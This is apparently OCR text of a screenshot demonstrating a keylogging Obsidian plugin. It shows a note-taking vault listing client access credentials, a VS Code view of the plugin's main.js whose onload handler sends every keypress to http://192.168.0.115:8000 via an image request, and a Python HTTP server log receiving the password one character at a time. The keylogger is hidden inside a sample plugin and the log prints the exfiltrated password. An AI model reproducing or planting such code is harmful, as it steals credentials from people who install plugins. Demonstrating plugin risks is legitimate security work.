 thomas@thomas-XPS-15-9510: ~
thomas@thomas-XPS-15-9510:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.115 - - [28/Jun/2022 19:41:18] "GET /?key=p HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:20] "GET /?key=@ HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:21] "GET /?key=s HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:21] "GET /?key=s HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:21] "GET /?key=w HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:21] "GET /?key=0 HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:22] "GET /?key=r HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:22] "GET /?key=d HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:22] "GET /?key=1 HTTP/1.1" 200
192.168.0.115 - - [28/Jun/2022 19:41:23] "GET /?key=%21 HTTP/1.1" 200
Legacy Cloud 101
Monday
Overview
PNG Pasted image 20...
Route 53
S3
VPC (Virtual Private Cl...
CRT
PDF CPSA_notes-AC
Handbook
Revision
ToDo
Docker
DonatoPlaygrounTest
First Responder Training
HackTheBox
HTTP-Project
imgrrr
Client Access Creds
Username = user
password = p@ssw0rd1!
main.js - obsidian-sample-plugin-1.0.0 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OBSIDIAN-SAMPLE-PLUGI...
.gitignore
JS main.js
TS main.ts 9+
{} manifest.json
{} package.json
README.md
rollup.config.js
# styles.css
TS tsconfig.json
JS main.js TS main.ts 9+
JS main.js > MyPlugin > <function> > MyPlugin > onload > log
22 extendStatics = Object.setPrototypeOf ||
23 ({ __proto__: [] } instanceof Array && function
24 function (d, b) { for (var p in b) if (Object.pr
25 return extendStatics(d, b);
26 };
27
28 function __extends(d, b) {
29 extendStatics(d, b);
30 function __() { this.constructor = d; }
31 d.prototype = b === null ? Object.create(b) : (__.pr
32 }
33
34 var MyPlugin = /** @class */ (function (_super) {
35 __extends(MyPlugin, _super);
36 function MyPlugin() {
37 return _super !== null && _super.apply(this, arg
38 }
39 MyPlugin.prototype.onInit = function () {
40 };
41 MyPlugin.prototype.onload = function () {
42 var _this = this;
43 console.log('loading!!!!!!!!!!!! plugin');
44
45 document.onkeypress = function log(k){
46 new Image().src = "http://192.168.0.115:8000
47 }